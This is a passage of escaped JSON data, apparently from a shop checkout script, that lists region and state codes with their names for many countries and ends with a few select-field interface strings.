Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading 